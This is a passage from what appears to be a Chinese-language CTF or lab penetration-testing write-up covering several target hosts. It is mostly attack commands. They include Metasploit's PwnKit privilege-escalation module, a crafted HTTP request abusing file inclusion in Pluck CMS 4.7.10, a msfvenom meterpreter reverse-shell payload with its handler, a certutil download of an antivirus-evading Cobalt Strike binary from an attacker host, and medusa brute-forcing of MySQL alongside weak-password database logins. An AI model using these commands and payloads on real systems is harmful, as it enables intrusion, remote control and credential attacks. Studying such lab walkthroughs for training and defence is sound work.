


1
|
run exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec lhost=172.16.233.2 lport=4444
|
然后就选择有管理员权限的session,然后shell拿flag就行
PRIV-8

Pluck CMS 4.7.10getshell+msf马提权
访问页面,点击admin,爆破登录密码(有次数限制),测出是弱口令123456,是Pluck CMS 4.7.10,直接打
Pluck CMS 4.7.10 后台 文件包含+文件上传导致getshell代码分析-先知社区


语言设置抓包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
POST /admin.php?action=language HTTP/1.1
Host: 192.168.111.203
Content-Length: 37
Cache-Control: max-age=0
Origin: http://192.168.111.203
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.111.203/admin.php?action=language
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=n1ujegd7u1qqmo7s0ifg5e7bgj
Connection: close
cont1=../../../images/3.jpg&save=Save
|
上述参数保存于php文件:\data\settings\langpref.php,由于该参数是网站语言控制的php文件,访问任意网页,包含langpref对应的文件。



蚁剑连接得flag1
依旧msf生成Linux后门
1
|
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=172.16.233.2 LPORT=4444 -f elf > mshell.elf
|
kali打,同时运行msf马
1
2
3
4
5
6
|
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 4444
run
|
1
|
run post/multi/recon/local_exploit_suggester
|

1
|
run exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec lhost=172.16.233.2 lport=4444
|
然后就选择有管理员权限的session,然后shell拿flag就行
database-2
mdut弱口令+cs免杀马
发现3306端口开了,猜到弱密码root/cslab,mdut连接,发现有杀软

下载cs免杀马
1
|
certutil -urlcache -split -f http://172.16.233.2/EKA.exe
|

database-3
mssql弱口令
直接扫出弱口令

mdut连接,拿flag

database-4
medusa爆破mysql
爆破密码
1
|
medusa -h 10.0.0.19 -u "root" -P pass.txt -M mysql -n 3306
|

弱密码root/abc.123 连接
然后查表就行
database-5



redis弱口令+定时任务
